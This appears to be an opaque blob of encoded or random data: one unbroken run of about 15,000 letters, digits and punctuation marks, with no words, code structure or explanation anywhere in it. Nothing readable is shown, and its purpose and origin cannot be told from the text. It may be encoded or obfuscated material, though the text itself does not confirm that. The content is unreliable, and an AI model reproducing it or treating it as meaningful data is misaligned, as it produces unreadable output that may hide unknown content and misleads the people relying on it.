{d-:Qz-:+hpJ9/pW9SpwrTunpKunp4rwA4rwt/hE^CYwCTxw^_YxC4uCi&]AQ6+KOh(AB)rwu9rAu2Wp:J(rx~rN)_yNu1u0]C]1pLuV-9r0XAW6_Df9X((xryw/Y}4O~Kxr(J:I]{ssxkfox&%phOeD(Cy27|-2rqKp(KA~hoUAdV)R|_Y2hDsx-uykd_WsVfTrV~^^W;wxxotrd_}2tpEhr:/hr}Erf^Wx-@zsV5XR9D]C9k;T;wrk-nu4pzxoIp4ou^|Du2wp)uE-9L}@)_)D;}V@UieOExW-UpyIUJA&Y&osYA7rp4;D)4tou4;Iu+es~Eqrr4|OEwDOxw;o6}YDCy-WC+Osr4WOCBQBC-%ICyW4UpXh|7qrk1~uw4&wABpOUK6shrwpN%C}N^-~h|uWE&Bp)yt^&q(oxe(BB]W|~sE0e2yBN75W&DNVh2qhw^:-x(F9SyFsSWK^/sDdI9y|Skp+{re)Sq)-Nn9-W9IdJD}rFTtof&ihRp5^DCfzpqSdnV^:+p6YR-pN{~OC~6dKuSW_AC^d:9VLRE5{u0L4k-Oo:|^eoOOq;WFQuT^|]s2KRCtNVW@1;Wsr:W4xVW4xdrK5WJ|Q]hxen@n)A^Ak~pU%(k}kRATwExSL_k{px+-uD&f:WI6;un|0~pi_%rp_0n)sI&/K{WspYuXSukfdr&](WA)^R&J%O0qzA4()+REVy+CxAOVwrxL^%V79-E/RysR7^W%rnW&]unuF{rfF(+^|LW-u%&TdT&D+%I(t_&Dd-9;pS9e(qD0{An9^AnE)hUkWn|K1W9VR]XQiEySNszWNpTryXi+uKtWI{BfiJ;IItud(NES^&|+|D]Ut^K(J;f^(^6NnNNxy4~6fN@6NN^p;hf(|i0ri@nqF}FUL:ey2JINBhh+fy]iYCsuNsFU_/NUXBVq_W@6u&fUL]z6xq&(]z~N]u^(xSK+66ry4iWE92(+](hUVn2V;Jnx;foy:p|S~hk^-{@p0(sIy]y:]%Y6]/+hI__WhU&6Uq]xUqV^U^zxUxE^IRsY6TsY664-Wh7Iw0%x9@_r6ILY9YWhJfpV)tiu}67U:6/-wJQrFfQN-XKxW1CfQX:Su:TA@|Sk(XRk|~Kk(CONxzti75)Anz/i|zLp(WWp^Cq7/q2/Iu@C~us0DxkyKxr(DJ^B:ykknJ(^WC(y-EW%69fWAE~FC|9Kx;D9~u/xhJQ7~uRrW)S~hp-+2)OV2UB4@)XfVq)y}-{N~yonKt}Ep&F]4YhW2AS4Ou(VriYnEN@7u:urR^ryoxuEKAYewYRBKeD|qhI2ThUWUVr5Adys2O)+K^VdOx)dd7y:&SyYsSt4KxeY|r&XDd2LD5y;KxsUCNTDxYD/]S~-V^o/DdXx9w:@~z^|wkJoABpTuJzr+2u%S911h5AAzxrEO;(N^rBErCRuhIJDs)+C|fTwOrpNpNsSpuX~dN{fK5/6z5RFr5/ezuV)h|X^d5/-dLe::houn/R)%VO(z_1uiku}dA^n:oVspRpu~]^&X}^n;JJ17QqiyBCW7Sn16f:f9Ur1CN^&6Jh]k~5k9%pf~N:-9LrI9{tt4f^AA]^}Uk&YzzphEIreskI|d;]BXps/o(i{+oIxi;:q4RpkJNsE+{Ef;Krs_]9INkhkpkO%k;I6yYI4T{0d5%CiFxqCWND646J^BSr^oY:+OdKFJ%o)R+DhYpxKXUp7J{pfTioy4Lr7u^r|uirNoJ^^h]J_;k]+ki2VznOC^ShhnWDR~Ro6w_Rrdor;BS^F+;Cq~k::hVJpeB)S]RKow0o+eK)Swo9:7hpUqBtJ{pEpTS6RLIt:qVDUOLtJq-e{SDFWp&pN%6rVWD0WL(1x1(@rLfyB9XALLIFYDd{zY}OAs|sUfiyUt0|i2^};WK&d2nySI|kUFe4Ef}o]o7_xqq{f_B)Ut{zd4rAEr@UAf1yJi/YxOdF-EYCx;iV6p:QY0kYxEo:u0sfr9Re_Jws:}pqx:]O:e{7N9_w+{5VO5kCOu9~x6qC^@kQ+{U:_5woT@OxSuO~^dpDxsKk+uuVuup^r9fzFk]qisDw:LiAryiIu6L_dWzhToCA_oWquViy(deO:FtITdyeY)VE(~LEVqBLinLQVwT%^Jd/zA:Xz_L}rEd}rE&Arkin4E|O4EBr4]|5Dk7ywE5|L9d4r9AF4/u&4DRkXDrA%{u^W{R^iyR]yyR^I{RqT(R^4(Rqn|Nn(99U4C;fi5EF(A2C2hU-(sLi&4ITqR)Y]VL0AVp2/sSTDoxWss2_o^2}qJL-6ypF(oxrVIy6dIyJN6]96pX_5)u]XEyRx9r0XtrRtIF;(WS_C]7I()RRVRX}BWuqnINdCKYDEL~D2qF(A2d+NnhhDDFh%zxV^)F^f1O5Rz(QWs7t@Ut_pTrsUpFs|tD~XLDi]LIY2Tk6i}DFd(SO-)dhR@5|B(Eu:prA(9VRzuENO0)+x4fYUL4LJUyu}-x/TBrXw(u7z(rSBr4@Fr4/h(4/:(rXt(4/1{4/@(rXf{4D+f/QwD)y{9X({9Xfrysfr;4fu649s(^{(Wo@ez+^0&w)t}Y~]LNo]W+:p{Sdp}zy2^r+Twy9{SNUA^VUU|K&C}u2S}YWDIOIxBsridtr(wo5oIu1Qy;wK^D^2XJEu~;t&KxoQ&;W{LEyFdzsW-i2DtRi_]Rhfi-DwIF{uCVTF:%{XWh1)w5rE4un:tQ5)+)rf1-E9z&rwzsy4~)r(h-E]F/fdXLVCV9t6_-)6COV5SE^WIo-C:y]OF;~Tn}^LLNBL@VBL9UK&F66t}2rWR{rWe{N6I9f^ief^B&f^V7f^-2f^&/IWXEre@/yBNOLJnXxCeR|XehO9&q^0i%1u^@Un:o7Qoh7DIN]xy}J^B+{0IDN2V9-4Vw;kxeu6fw@9ipsu}7%rwz4rWR10xL7E9W;rwO}Irxqr]/+SIWQrE)K)|;Qy4&Lk0||LVDJpSEtV;J-EV&kr~A|LWx_r]i(@]io@h&Ch{u+4B160}R0wAW95AX:4A%LsARzRO/6@9kuTLTJ4Vd:su0e4V@R5&(:sx7QwNt2To5dxWpFLI@COW{h(]/US)5&BX-)(q-2Y+DV]@es4-K{D^-hxXL7r5CusU2ysUCfsUtI1Ct_16yAwCNI1CNJ1C;:1C2)sCNo1Cy~1SIC1Syi1Ut@weU7]-k]ERi-~w+W_44sdT~~d4p5wu+{sV9f4/}hK{Ex24xy_{n~0Lxyfou(zo)4u-2)UNF4WFxt:FrXysiOtprst_nOWDiJr)uUx1E]kIDDLu_(KFrFrF-0h~uAEIrI~zCJBdX4nQApo@7_zNLEAkE-~U^kupusEBT@w-^zOzsDdV:J{D^~yI~DdIDrR(Fq^Qs@^1Swe&F:XYors_u)+@tLxK4y%(}^1N}5pYr5:_KKnY4IX_ox1{DJ]SS_(x1er27D:prxNI(+fiI5VBiqn92wenipTu_VT6]Sppu^prWT2pu+rfnw7%oO0F1CpY1CU;nw@Y1_;%1_L;n;|%o%p;1CW_n+wF@~kQr&%sUtTBEih)UWx(Xu4hU;BF/%&6~pdihn|^oN_I]@-^x+}-z_-EeF4:r+D:rrt]C~]n7X]/LxnD&FDVeDh_DuD:OrWzD+QAWrY~@5K7W^Yhe]U/Rrz^I^:BAB)C/ix5/zr4I]rK/1%N%I6py9R)T}{i0r-o{rfNy@xS|:FnOfVNU2RNXKX{/fAT4dt2SprUSrwui_L(XNU06%rSJYLy4L+p/~x;:r&O{wn_xKs^Or&Dus;K2_TLfk-sTUt6X]59^URRw{iw-;0x(DkS@DBJoNper;o%&X6k7/6W2/69C%KN/YsO/Fh9tFuQxu@]q@};AJduk5eRnS~EEUAQF@Q+0W+N_~upw_-2w)qVWf4ytYYeoe{w]J/25h/2kh{ISeXR:@/RF2/ROn|1L7/KD/09z_w(F@0;zFrE|Ar]24(xz&{AyFu]&|EQE1fKno6J:iuhwu)BYXp9r}/Yw6JLI~u{{Re%^d1YDD(ztfYeSFqTq@20|Oy+UVX:|W%@C(UOR17:];TWNy7x-X%@AI{Wk|N@u~S]f2Q@6Oq/W-ohk6E6S&{6q~:Vk2%)2+@fVJy6eTn/Y4%)qJK)V2%L^JB6CpO^71i0:JLCW16(Fn@@IUFu+Lkf]SEVzyV{4y@{kRL7d}0XwT/&t49d@0n;@Q47yfsCo%9^o_|Js_tds_2LsYC2@D/}Qf5-%f7}zVF59R_(yiNwnp//9W;fu2x6y-rkJT_)5LRp~+]|xW]/A]4(]y+9WoTYekoiTB^SwRu/BW)Effz9Rn(OA&6TLQ9;RwQ&SSw(nexeDS}DTuDo%yYhrCTKSOnOL^y|pdferRrWEWxwEuD{L6-rryxtpu-x&]To{W9LJpL)0r)S{6(ep4QLIAKh{(k]rrEQ{_5f@{ytxRd)wrCYQ+(]ryEi;_uOD16Nuu-k;S6Yt]^xn(Li+^iYDtq4Uhkd+/TUrtO05w{r/^iDqkJ|hp~1Ehhi~+X@~0(7~)u^wUz|]p@p75rnhdO}L0T|I66OoO_Vp}}/fSk7)L+uQY6})9Ed+:R-LkBONO&X|)n|2D}{/QdS:+-X2t5s{;et20///|q1Q&|O%zdX@ON%9DuB96(9/y||94ySD(Spp%rir6zyW;tWWhr@0Qk]W{qEBSY{SkI~|9QoKWpze^4SiId)|9I|yDfoBhrUi/D~oRWRfF+66Dy00ES|iOsppuD1K;EBA]]RErr;VekI@A-LF;xSx}uYDEUf]/D~EwIuD(B]r06{RBu(_zurRr9~}kV&&q1Dhi-rpW}^rkkkJ7U9-h@0L~hCEDukVIY-&()UUJ}N-yrEkJuk^pE6izx)O9{p:JF_qB~:iI+/+xu)u5&A}LpCSXWk:&k:/Wx6+dxBzSOJOStKRTL6pWWt+5tSoOrw2|D927{2}_2x4x}u(uYytKJ-yxunn@@p&p4V&;NYN/KLo-Ir40-t1)~5LNkLe/iq0W@@Q|2u1|C&;_XL;%soq%Dwo7~2w-uUpFi6+4|IrN];N_@R~o:fByh~WhfA%W:w]_05{WB)f5W~ho}W_WqN;x&~00{wwrB9B&%IOiNx7~DERRWBNDe9BxsxyIr(~ur}{5_YWzABETLW%IY~BAAAAUW{VyO^V9QEV~-)-X@h]C~Dn799V}_%F-2I&xwu~~nL(I]Np9)h}U(&dY-qfUJ%9i)O^}DUFp^fCisVIUK~+Y-2OW]TUOrEp1-Fzk6Wx6UxstXAC-_qxVhz00V(OhtJssK7%r7/(U9%JOBV;-p6Dx^2JetX()kOBrA@2_RxKsi)Ak7xx+X7ILFss/s~:%CtwkXK9{V^q0WQT5-4|p/%4wE9kDtI)CL)_N7;h_T{0%nEEfn%_@0zRwy1)XwE+KQ{{S1E&6s_0]f)RtC6L;77x/XRqD%Kr]Kr(^{Qtd|6pOS0;WhN7xYxxW|54oI~%D47u+];;hAq/R{99]wIRC|kV+xyyxtwR2ph]r+}wx6Y;Whx;qdTeRxhr|ST6E+T~r~;ErE]Afw]5;Irr|0WKiSTpWJBCyIu^SsrBSsxV(1W(pEOQYR2^QpiVRCrFuS;tVhR(A:UOxi}Xeh]|VSTCr]iDT)rE]E4/n+JInsENC)E%zS4p}z)Oz-o:yDWhOJTT%zCY;ysB]B:)4~URxyKLhF;UWW|C0X]w0~}6A-Stp7rE(BdAD;:A5&xCkdyhItS0WR(fB+&F/tEn44h:}:()qC2BUs}_NE{7%R_w^BOr/I^K-++n:Eyknhw9^)9h6WICR{KiW]%:hEw9I|XfQnx]XzWJnQIY6F@UUCwu6)npB^_I&VL~+-}}:kQ7742q^SJ|DVtyL4DtdRuN:SIWhCEyNABUuN+^rEN]9I/AiCS~C7x24-n~6N;0WpO]+_-IwiVEr&:ik|O2zrw9BpTx@K6pp;OWu]KoJuKkJyWA{6pu:eIyS1rCxO4y/{hS}:ILoz;RIA1iy+-LrI0Fp6Nr|iSWiY{RWVqR&x9B(yt}7:x+hQKpiFEQyW^_eW};F&JJ9R6V@hV@C)Exzdqt106sAoKN0{uDkK|V+B2tuAkserF]LC~zioLD)pyEyfR6kX]of~W~4IKW4ShOu&q7Ckx0^}9Vytd4h%;DA&XdeVIr0:SLnzAw&|E|2UnizL-V_6xr)iAwI;op]X|^O(NnEEyY(rf{])sp]d;yC%htNo29%rE/Ypie/4Or6|R;Jd7t7Iw7+pw9/O~wsCDEh/-VN(/@CBphO~e^:w]x-tLU{RNkkp|7_CECw)R]hhF-pSu5+ky;kkR|ARy2EInnD9/+s)ruizE2;QdWw:9y5+s^XUhw%2E~r5pxUiEIrB4;rp~tLp(&Yxh20y6BqBoByWSEVO5r9hi4qRI]sLqo-A-66]EX{I0_y|Dd;nqTQN(zwB@rIuNteuh2rnCpe@6USKV@ANq5zpU^y)0D]qy(ERXVFN9:()uS2z:D|WD~SOW5u^{VYyd|@;+9eDhuofw2rd{SrEiY/k;:2CB(K;p6SrKo4FU]U@yq}9W&}SA5thWnkI&6-1^I7z_-p6TkeODr9A;Bx]xk1zIe4rQBIWVL7hnI7u0p]h4W|-]6SBw&C7~hDNBdIe2oIWdN6^1tCi59+7fs6/nr;Uh/Y{e76xw0Voo/%f;Tu^6I/Ni+TK^@pN@pJDYD0BwowuOs^5LFF:(VwT2k4EC;QurxJtW|6-T4VqYofz6R(^zz^I6IC6Dr~fLpp^IrpEhfr+^B4EiS5Dt&O+kiiD&iW+n]{JIhoW+|+TIWdoRYhY{];d%eip6^s:D&4-+h:i)0W4U+_;2Wito@(KkN:toY}yX6ExSXtk@F7/^;z]_Wp]{YDIqyWk+]zQ^(We)y;u-o~LI/{-ikBr~kO}|~Q0Oh{V%S;O7dkBx4/AxkyD-sYf_C;N^~rDQKSSVWK_qiiktD)i2n-~xkNr9+e|hwRIIDDdrn0F7IJS7p{Aez&AIw7sD-D0N~Dt%|FL96e{_wdQ66kISLAV;)VDXu6qp(R{_1:ow:FD|wtwx2kNSFwJ1-pq{9XI74Xq)k/@UEo|V+F|s&]D(%iDhC/-ET6hVn96NQp{]S+{0YA+d)Y)eF~;Fkxfref}{^:r+A~xxT1W)LRzVyx_(IYE7DLWkF2op^2LIx4~pTN5}_5(|1w0{+@5+IKSUn:eut2UhuxNEUEYR|{0V}kE@4s2;Xs|44pUQA1Cx^^}1T^1S}:S^TJ@%(_YBk7+VoTU%p+477tp|;(pQ+^6X6L(u|C(BApo2J2;n7Vf;]|&_wO}J&9xIIxyQTk5f;zd0rio{suy~1{|e;d]Ro90(YQfO+i6fr]6/B52/5%79L6-+U+o//e4hwO%n4W%sC_@QW;(K]DCz_5^E1&7xx:%]uNsSwNsBrN4SU{1DIw-xdJLIypC~rx9CEr@REzAA&]5syYT&eKU]Vs2kxIxWE71sEWFk&&hIufh]f0&x&Aphr&C9]i+AiA+iiIh}t1xV]_2A]CNSf9wh(h)]xV|uyRSAY(rkBpLkBqRR)E7-z9{ik^44YB)oh]ro~+1&YV{6r64pz&%p)):R)&%|Y:_2rdL9xdLxh5n&xipiYnTp-(BhAWCwxhKVY0F];Ee}Y1rIxA]pz/Fkx4oi9(/~x/@kE(rT;CtVxII9A2spNw_^(;hptfuDrE+4iuX2uu}9/052+snQnViWU-S^QR%zQ-CSE&Qq(E2Bp}2%0IAfBrU6EWt;yExTRIFVyWxF;]L4(hw2Nk65UB0%S-L0BEE1L&UtURrW_urNW-9L]R~uS&UfO20:Jo:2-DB:}}O9BE44fE9tEIA4ho+BO-+WO6I2qruNEh)SR|yFUx{}T]u5B&6zRDqyB0;)SxB7y]n~I@4@q~fiT]%dfoi7hRJXySA)ooIp]iYkEUw@~-Iw%AEpQA]&YW&dh^06~|&&Q6qFQr:5fD^XQTQ(qWVuLsf5Ukz:ohXLQ^knu@tDh^kfLE&zOIx)-usK}^tkRD_(D4^E@94SDIwIOu1LDBCBFs;oN6ROoeQ+^;h&1;]&hiAzn@(e^Jh%62AQD%+DS|I94Szz6-Vzrszy:XxzN1I+ru6t7TU)h-Ur@rfOi(u(+5W+z]q;XFBR~&dA(%dy7/xuy:q2FTh;QCyW;{]6C&r]W0pwxLrB}/p9Wd~f@Ohs+R~YtIxwUBEz7nrE6^Sqd;EQ0+uw9Yp+~AN~(UEqAB+7&TkekoVeVk~LOBYExedECQ(}Q6VI/D6]O/f~ANyAAeyw@0-}SfzIEfUF&1p+FUq6UO6~2tro4Fi~5&Eo^/xk(9hFnR-o+}d9+0SyhCIpY@pf0YEtD}xWy^SYKw]U6^hVrr]^ew(LzFY|5+I7ApUqB0UTK]YBAs)/6JootuS&Ut]SUXVsw}6k6S:+EI+EWTEOVR/-7}5nfz/]ydJryIn~WB;rE6Dkr6FpqT:rSpAIr9e~xVyT2-Cs]F@SIe;EWuWuW|npqTXrxV9pr&/pO&{rrAEIrpoRr0&VfS0pur9pxdCk&-9+rQsoCV+~i42wu:VDI^:h]Su9Nz:D+|BS&nTr^&fu)W{&)+F9~-0i)wE}B2txxB|SNitqJ];wkpWJYd|UNA)-Stis~:TUhdds~dDRS|S}SiVnhffk-qICB:7prhXU~Uu6YKXp-(En2y1ExKqDJ/d^9NihIU4Ih{;&xQ9u;f5Rh{)rxA^qw;yR2Vz};Ft&ekDrw|_s/n@^pDUL{+sO{29ooi@^~+KVVkA-N^-o]^i&n+iAFI%^z+VQDAL]L&}krouYSJV5+-x4N~w-}T++(uE:%pfwLrqxor;16hWpOr+N0rIIrrtu66/kqV^Q-IAxhsBeOIpSD^W)kpd)orE~ErUhLrtBkpBdBi9COKD0WE0qy}0]yr~Q%|t/]]xx_~ApBBSuSJ6AUzy5hw{)IxdeK~)_J-NwO@Fr@pq@E-%ddUxJ(BA:po{XJI:r0UuASoVJ0I;)otr;64AB_q{rkUuJKpV_^)k_^d--zIz5(A;4:ISA:I5Vq^}U_k]L_^]76p^_{JkYE+zpWkQ;fd(J]CSOz~@){n4tz7QWh:IfEkOKhThUK@ENxD(IS&OKkU(9DuywA2U%Wn(7TpNq@ENq@uNQ{&q&O|::OD67JRhS:&Ori%r9/|Y55WVA:WBEAFrrL5:75{A2]zype;r+JLd5rDOxJC-E9^]:I_W~/DWhEkEpLqBpK}IB^{-tu+:h22rW-|(wwBJe^u-~^AdV~|E&~wrTiUrrno:_BE]xs(VNEsr4r6rqC9(&7{rkp&(Vn5p+(5d|_tr0]VBqIUO4-f]5BTNLuDF]R4--)oWd+NVIY7E9w_L+7-k~WJB&5LSxV-ydkt_Rd):~4F_dd-O6VOp66xWdCSN_5/fpqIx):hkqeQu5eDrrLIY^WLX/www5L)0shoQ6uDOr9f7R~1^IL4r+(rW~-{^IwN+ni]4ruQ)U;_+ItUxK(@~rrd-|(0ADVNdD9%B9Fi2piY]UiF]92XfsiQ-9ASzku:|K2pQD:q1)k@z)V_19wEE9UDzoF^Itf|J6pEeRuDI}Fs1J]+0prn4pySypux6RO:dkDDkCxOnpqs{Iu|KprC1Lx-4)x7ti6n(@E7eiOrLi5LnDu&UDd|~ryhfpuT_zx//SOFLWO%RK]}WTCX(65}]x+X):&X6:5%5}+d{)E;%ox~S}JEW-+}E0+K+RLEXdzEBzX95yx(91L9O{X]V4BACC^CnBTzK+)h_1x)x+XpsVz)~J/RDUWx7&hJE)fhY6E^%Qzi2/oO)uTI22zofeJVttO-7eWI(;SrA{qrBhzpf~yrWzorwFiKC0_}A)AIR-qdpT6I~%(9](WtI{R64UY)I]&r-7I91%{A7nD|:unU;(@S:BTu1Q{zp]RnoUC]S)st&Sp-]6ToR^x@fX0ruVY(z%6uwXL:F-wyyEoE{4tt7Je9(pLuEzWu;(OrtynI24BqOQy~(Io&V6}-_CQd050L/+hirS;h(yLIfBp(&dFA0oDr9(;E|7ztO4YtJL(]o%BK{yRIqzSoKFT4~rr4V)0kF7OAkSzA;)DIqXLOQ;i:B(FUFQ/tXux1ERCUEYNdAJILSI%/{wp;DdL;xRW2u|N}V]2s+kq2u|JRxqT/_Qf5]kqn+92Dzk)_iT(DJ9R4]B96F{WrOi+er9}t:h7sx42kx&UAqW;o9kJ1yud+xWU-VfLFI9UxxJn~]Sd%u+qVh-^Bp{|B-{+U7rpEAz/ArE]&DKISU^V@LNJphS@IR0sVTAI-(Ew7wNs6Tr)4xr)i_&tTyIyhRxy_Re^/09AdEzz%O~6]wenkeEQ)|eQJy|Q7N}:SuNE&9EC/Fy9QEWzJr|_npEIsw]:Jw]p)SSxfx_7Y(xtVrX]w}YrWEVUuW&%NOy__UY)EDzJxwi^V^STzL}OCEdB9|f_RL-XNX9DyL&sK0&s/s/RsDL0%wfr4ONXwYNSi&kkhSD)fe^-uuU)6;]LV^O-BLQ;rurzUC(0RtkTi%5Y@Uo29hS)sUr5YARrKJDuhEIr)DDx4%txR6{uF]&A_ri490D2Qq&qAD6}s~f7JXW;L|Cw4nJt:&0U+f-tAO@21@R2Fiyt7pI7dYW:_~~W1kW2}dIVF/{@9KpT@1+74V6Wx_d4_q{@dUwrN(Or@YDx&esW]%F_W|pd7-Le/wTeXTieh2R&]%F9x_^r^opR)6f0tLN^rTNr}-E_h+QtsXrf/ud+VIyNt^kEVJL+B{4&FWQJ]2w+qnrLxXAk(^k0S1d]A^O]}zw]sQLK9Fys_IFshu1/Q/EY1W;Y-dKEf~wwddqnKB2:Qit{De{/)9/]I5UYsFTz:(pxB(ez)eJ%TpBnp);Lru/o;ODXrSuo;wyL;I(_pS+k_]Qy;ky_F)yLCXA]Q6{rw9d+@~{L]YrR)|@-xK/yQfCfI%-VpQ42AUWIyuzzI)Vsp2DQDYpzwF)i05OTYz5xuIANy+^%KOqwy1Q}%NkyQSKrqLLzLyE0N^9~;{D5rY^nFBUO~]C6~LiO~ehE@^o:uuXfpBhEz4r^ht(:hW9ShECT5p0ptS5:FX%RNX)_x~fD&7u7i{FoNJ~oJh-D55y5iA-rCB{EQW61BN]+Ei(pf}%7F}}2Nt/^]QA-4B@5//Ohy1O6Fo+YN94~ssW1Y@d9hX7e20dwEd4q(roKks2t|u9%/s|qAW(Qz0+BO}1rXnBe&sAxWotItrrIer9I;wp@~pr;~rrI^t52Bw5de/;W|wE)nS9d|@0CfJW)kU&&5LuJ}Bq]LfQ:BCN~-r7z&u-B0F%0CoQuo46^eOefU&h{f7oCOQ&O}5N}hT79YD_k;kVyXzzL_5C/|;55}wS{@1S-]&S2xwwIJtII2xsWSE64Lr%5sAwV72Cw9r|z2Eiz^xL~9Thy@x6FT5^EsQ:WSIrV^4^29E4But(6]Sz6;qxQ^:X1itTSS2T+A%K)Q44QA&ipiWuO19Q)fyOC-zEtqC/{@J6KwyNXr|q0pWI0C@I/C@XSBX/KN_1kFU@Bs|S0sVwhd:R~OFw;00ex]o+kIq/W2Q/r9{+WO}/kOQd6wSn6+d|q+rU7n_&Co69C~Sd)Cf/xnnr6wf26ri&9u]/5UK&LOppeqk}Xt@%q2qO7kF;wT{Xy(q;T@F59sNn-FE)]Q&Vtq4B-FXi0VA4~i{ew0oJRi{JKY5W9@F]1^XJnBoKQeU;12Rq}f9~se{r_%&nN^f;L@&+Ch25B:)yFq%/oxux-_&iSCQ%zXKnYNEeRC{NSwiDLO~kuhnw/_hR+-;rwWpDt)}ENeeeTDr5hI|DJx7x4C{J+7^DnxyEWCL|k7Rh/0wkEJ+tie{Oxz9p|DE1u~ufL||CxO05rDUS0kSJDyKfuNz:+~xrrD((;9CD^+rrIrLutqRLiyts4noVY/Ko{+XS4o(wkR+XIyIqU^y_SuA/(y]^{u{u^w;sKyExrrrw2I0-^xuhr:W+ED4{E|@dF-9er]CWQFzwfO/)r2Jp}:s1|DQtXT/2]2wJt:thX~]n%)e(T/+w&CzW{;WO}e~IhpRAU/1CuRL@r2K0%k]JBT]I@kFAKSBJhoh;hsK+LqezETJEU}KQoXu9irIh5oI~SRxV:uw|pB1QrfS(7zIp4CERkky;y@LB}NuskkzoD~D7w+~99h_p0Uuu1{6C4O|^Xe/C|h]L]e];EYd(zzy1uAk@D-(onJhCkIy~ANuuxyADCwpJyuINpJoID-Fkkqqi0~+e|7i9~2UrDp;iVe1hS6(4LBAp74XJQkBEz}sxrD6&kWVWBSJFhypu|i]xDRQ)V)+A2&7dy(yyfF6~R]p/2(V7z@_U}~U(e+|@kp_-_&ru&4;EBypp7X@uAwVz+(U--4uRDBuSksDIK^I_Et7)&)2}oN^:2K]^@h%JW(+dd:^RF^JFF/kkV@K)JUJ5xn7OfJfRJqn@99w(UBxYLJRy+R}}44U62)i+}+z&r;;}rEus}i5xi&d}itWYtn~W-Sp2X~D69iS~Otzrz:5{rIIFFfw/xRyS70I~~AAUILIrEJ{zIoDRTWp|D4WBACp9Yuq6VNwwuSky{yIB]1kyR~d4o-|]k}y{{BEkx7rfRxi&/zNuIw:~SEWRy;iIk]p:KIq]6]R0iBBYI-^E4&/rp(IrnAsUto+)%2tV+iXQ~KrYe/}RnU^V+wE2WpNy&(F&(}:Nirh@h;r}}DJ0N-yep7n~FJd]^XVV&zBqDW+_~BR^un:Vx;]wE2XLE(WYr@6z@kzWn;9XB:x;%pkJR^:@^RY76Y)Udt@0nhJLL_V:V@d--Q-5(LIuiQRX2A{@5xVnz7Yw]4QSptOWeoCrD2_yB{Y(K5z/NK0hk5r;spQ/U(rxoRSI/1z(fxWDWOWk%k+xtO]xnkw_F1nW^0EWQi]TsTqrT+u7rz/{(IyI}{_9iRIp{wF0t7Qk_VxwEBWo|C07rT^rE/e|C0{4%;Y/~X0YQ%///RQ)RX40~{rxEpNhTACUIhCTSe;uUrqNd~+k(kd]6qrEihfJIy{;pWpSF;uzeQkersFupw+n-qx{6WrLQxrEERzq]2_T@pR:BdY50(S;A%6zA@pIp:-fwi}5-BF)}J-O_L~krEVp|r)OA5Y1udUik/6)Jh|BzIU{zh_k;}RYD];:499^(-Kw2zDLoUODX^UAFLk(xo:I;(sRhqY{%p;DpNVtA]Sxf(onsIQ-BxsJFxoK}/%nw2VYrDu:nYo9^;qfwsD&;%-Sp]z;LWioz]Es|1I2YY7RRt|YEDWuOIWWJ5CEq/:qr~{-xuEIk;EXr^-IuR]y9r{okeDr6wu69+xV_yDqRVnUi}}itW]xBLpw6FII^kV+xutnr4+QN6AEAzix|&OwiuxhIUxIpIR+(rkDy2^+q:Ci]RDIkpfYF~J_W_+OFYuuW-)TEKeSSrUAp{yu+w+ew6d|22r-Iw14Y-ru+kkBUVqdOfCxri9W~I;O6(}f62xue-uphBS|IpCDFO2rr;nX2w:I])]o_r{DNx%qEp1^XFpoRs@k]Td}}~SuLxXy/W]]7@ww(|z9:LLhR}6WiW1/)%1W2w%S12|yIf0^A+(f1y6;;5-wRiydpBpn1OE]tVh;rJ)4p0^uzs^B]k&4t]E_wdut:UYO46CLEW]I/6ExuNx+|/z|Dq-WKrQh_EA{/2wz)/:txD+4U(9kI|uq:rT-u/e5/Dw1}1{:o1xred4zwuF-Rh1yq0ExnJwkI(T&QBF^T]~irn|6ynWpI^UU_-IzxJxrrF|AEp2p|QeLKO^0&rW96;pr;f}Vx//op6TQKx7At+]y&LruwL6SrI}oOW7_2A;pdiFO&u+}~SU~+pqyekF/ItxseBDXx~7oIK-rqQk1U:;CS1SritX-RLo0wCAqey}:A^NiAqB;fW6p49(;//(fSVt_tJ7t5@Q%0oeN{kd2X4qf(n44tYqDop7)rOu4IhkfIS5tSzRwukudr]B%zqp~p@rEWJwsus9uJ]4::LA(JBN6KL06qt|Ip10{EAY_h^EQiyqzwA25x{pWOD__CzVI%k:yRe5oR0r;LJx9|kIpw0ShK9uUro(kuROI--U/(9W}FAdr0NzA]0e-r-]Vi@yi0OI/9YprWO~k4SBppSuS%p{tVB6^&oi]]{CS1VY)|Wy/rfi9IBRtVoII4SIq-]]W5WDeV26tqe4uuR&N^Ky@SW}LyzUNEkSyk)WhsLNQQ]5S9VqO~_;:S}nxNiFfq&q4f-2z4e(1qwq;JX;t57/howf-F/EN)dCd2NyJ@z(%Ufs:^ze5JE5XDf_d-D)@orBz~RAK6np5WCR(@0_Bzs:VxWA0;22^/pphwEzoF64OfI-AFqhrqAu|CtF{}@ryDRR{~B-D}A0DW)q)sI2R()X2/YnK0/XYQ:nsSYNQU]p^_UCkA;AVIq_rkiNxuIqr%uwy^VAEJEIWIshtd{2Nx49/OINx%/yq9q2)y:9Uh-pDOAYrnO2x4+u5zqxuwsDrrOudICQLB-Xds5+(W0WA6inWIrFA(^6X9fJeiUhu&RxR^yADWI%I5pBi;zVBekiww~FpD@I:r}z{Vw04&RiN:Qx5ffA0d}kR-i^Jt)9]hL2/Nzd-)_y)SVyn/_os:t/u-K}J2|:qhh6I~&sDfriIN@wQh-/;z-~nWF2he@i}SJUL26dI5V4FXk(Bq(w&tUuE6YhiX]No2I;;9I|tA/)1{%/kQ%f9|/5i^RnxOp/QS&^(U+(fKUF7p7WAuqo2uVIqz0NIpdEQ-YCf}KW^Ned^z@r5pd(As{4YkCNztxE&iKhD{SpCD~/OqOk_77&IWrwuE]:;@1+(WOhF;U~(}w2A_1CprsXoEOky(hoA~zBD@YBBozpWEKB0hI4B-yy]txsY:q(Qy%)]dAL9dOCptU}Rpr|^kTK]]nIh&KUV&TsipN7i~:@VkU7u&19Vr%~Rk1NV/RFnqw:5O07N{|52o^_;R}~4}9(Bqp9)I6S(fDpdDkTYo9tFOIV@I@t7phsu(o;nEoynOkWWopd9npU:-p21(2S}hqfOO92JEED{QO~IkWAi;WABVWAVYW&J]pN]oCW{Spf~yS+EW]D4~r;TnDSzADxnuRiYoENwErxDQ&sk~&EqQr7t~BUY+4~{REYWyu|ASpu&r20Io&F;p4~^r&zE-C-RR4}w}kf4B~7]}OxwJ^B1DW(J~}(4RuY]p&/dfIwfq&~;{~~F(SVC(pELyh^Syqn&~@92ni:zB6L]:W7yE~TOphS_LSdOqh(RhIpLS^:WI9VU~O9K}&){}-k4}h}oQe{1I;BW6:rWXpULsrW-YINAYnIWtwpJ{iE+S4I+&kA+4FNo^J~sK{+E@IdWKOEW-YrkqO(W_oxEX-rCiKhn&~xeVT6ez~re{Axe{ohC{)6e{26e/Jp;/TpCrp^Iuw^I%y6ex+^IxFSI&7p9|0